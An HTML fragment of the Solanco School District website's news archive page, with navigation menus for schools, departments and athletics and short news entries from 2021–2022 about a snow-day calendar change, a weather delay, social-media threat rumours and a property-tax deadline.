		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_30823"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" checked>
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="69275"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section class="wp-block-metropolis-section has-texture has-yellow-orange-gradient-background has-background archive-header">
	
	<div class="wp-block-metropolis-container wide content-wrap">
		
		<h1>News</h1>
		
		<nav class="category-nav post wp-block-buttons">
		
	<a class="button small " href="https://www.solancosd.org/news/">All News</a>
		
		<a class="button small " href="https://www.solancosd.org/category/athletics/">Athletics</a>
		<a class="button small " href="https://www.solancosd.org/category/community/">Community</a>
		<a class="button small " href="https://www.solancosd.org/category/elementary/">Elementary Level</a>
		<a class="button small " href="https://www.solancosd.org/category/high-school/">High School</a>
		<a class="button small " href="https://www.solancosd.org/category/middle-level/">Middle Level</a>
		<a class="button small " href="https://www.solancosd.org/category/the-arts/">The Arts</a>
			
</nav>
		
	</div>
	
</section><section class="wp-block-metropolis-section">
		
	<div class="wp-block-metropolis-container wide">
		
		<nav id="school-filter" class="custom-select-wrap">
	<label>School:</label>
	<select name="school">
		<option selected value="">All Schools</option>
				<option  value="bart-colerain-elementary-school">Bart-Colerain Elementary School</option>
				<option  value="clermont-elementary-school">Clermont Elementary School</option>
				<option  value="providence-elementary-school">Providence Elementary School</option>
				<option  value="quarryville-elementary-school">Quarryville Elementary School</option>
				<option  value="smith-middle-school">Smith Middle School</option>
				<option selected value="solanco-district-office">Solanco District Office</option>
				<option  value="solanco-high-school">Solanco High School</option>
				<option  value="solanco-virtual-academy">Solanco Virtual Academy</option>
				<option  value="swift-middle-school">Swift Middle School</option>
			</select>
</nav>
		
				<div class="posts-wrap">
			<a href="https://www.solancosd.org/important-calendar-update/" class="post-wrap post-1485 post type-post status-publish format-standard hentry category-community school-solanco-district-office">
		
		
	<div class="content-wrap">
		<header>
			<h1><strong>IMPORTANT CALENDAR UPDATE</strong></h1>
			<time>Jan 13th, 2022</time>
		</header>
		<p>Solanco Families, Because of the snow day closure on Friday, January 7, the school calendar has changed: Monday, January 24 was&nbsp;originally&nbsp;scheduled to be a teacher in-service day (with no school [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/resources/medication-consent-and-licensed-prescriber-order-form-sample/" class="post-wrap post-705 resource type-resource status-publish has-post-thumbnail hentry school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school school-swift-middle-school resource-category-parents">
		
		<div class="image-wrap">
		<div class="image" style="background-image: url(https://www.solancosd.org/wp-content/uploads/2021/12/750x1000-600x800.png);"></div>
	</div>
		
	<div class="content-wrap">
		<header>
			<h1>Medication Consent and Licensed Prescriber Order Form</h1>
			<time>Jan 07th, 2022</time>
		</header>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Donec rutrum eleifend orci at mattis. Nunc scelerisque elit ac finibus pulvinar.</p>
	</div>
		
</a><a href="https://www.solancosd.org/january-3rd-2-hour-delay/" class="post-wrap post-1483 post type-post status-publish format-standard hentry category-elementary category-high-school category-middle-level school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school school-solanco-virtual-academy school-swift-middle-school">
		
		
	<div class="content-wrap">
		<header>
			<h1>January 3rd 2-Hour Delay</h1>
			<time>Jan 03rd, 2022</time>
		</header>
		<p>Due to the predicted weather conditions and potential for poor road conditions, the Solanco School District will be operating on a 2-hour delay schedule with modified kindergarten for Monday, January [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/information-about-nationwide-tiktok-social-media-threats/" class="post-wrap post-1482 post type-post status-publish format-standard hentry category-community category-elementary category-high-school category-middle-level school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school">
		
		
	<div class="content-wrap">
		<header>
			<h1>Information About Nationwide TikTok/Social Media Threats</h1>
			<time>Dec 16th, 2021</time>
		</header>
		<p>Dear Solanco Families, We want to bring your attention to a disturbing social media Tik Tok trend regarding school threats.&nbsp; These are nationwide posts about threats for December 17. It [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/real-estate-tax-due-by-december-31/" class="post-wrap post-1479 post type-post status-publish format-standard hentry category-community school-solanco-district-office">
		
		
	<div class="content-wrap">
		<header>
			<h1>Real Estate Tax Due by December 31</h1>
			<time>Nov 15th, 2021</time>
		</header>
		<p>Solanco School District 2021-2022 real estate tax notices are currently due to the school district in the penalty amount.&nbsp;&nbsp;The final day to pay outstanding real estate taxes to the school [&hellip;]</p>
	</div>
		
